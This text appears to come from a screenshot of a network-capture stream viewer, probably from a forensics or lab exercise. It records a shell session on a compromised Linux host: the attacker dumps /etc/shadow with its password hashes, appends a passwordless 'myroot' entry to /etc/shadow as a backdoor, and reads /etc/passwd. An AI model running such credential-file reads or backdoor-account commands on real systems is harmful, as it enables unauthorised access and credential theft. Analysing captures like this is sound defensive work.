 File
DST: service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
DST: telnetd:*:14715:0:99999:7:::
DST: proftpd:!:14727:0:99999:7:::
DST: statd:*:15474:0:99999:7:::
DST: analyst:$1$uvEqE7eT$x6gczc318aD6mhxOFZqXE.:17338:0:99999:7:::
DST:
SRC: echo "myroot::14747:0:99999:7:::" >> /etc/shadow
SRC:
SRC: grep root /etc/shadow
SRC:
DST: root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
DST: myroot::14747:0:99999:7:::
DST:
SRC: cat /etc/passwd
SRC:
DST: root:x:0:0:root:/root:/bin/bash
DST: daemon:x:1:1:daemon:/usr/sbin:/bin/sh
DST: bin:x:2:2:bin:/bin:/bin/sh
DST: sys:x:3:3:sys:/dev:/bin/sh
DST: sync:x:4:65534:sync:/bin:/bin/sync
DST: games:x:5:60:games:/usr/games:/bin/sh
DST: man:x:6:12:man:/var/cache/man:/bin/sh
DST: lp:x:7:7:lp:/var/spool/lpd:/bin/sh
DST: mail:x:8:8:mail:/var/mail:/bin/sh
DST: news:x:9:9:news:/var/spool/news:/bin/sh
DST: uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
DST: proxy:x:13:13:proxy:/bin:/bin/sh
DST: www-data:x:33:33:www-data:/var/www:/bin/sh
DST: backup:x:34:34:backup:/var/backups:/bin/sh
DST: list:x:38:38:Mailing List Manager:/var/list:/bin/sh
DST: irc:x:39:39:ircd:/var/run/ircd:/bin/sh
Search Abort Close
Debug Messages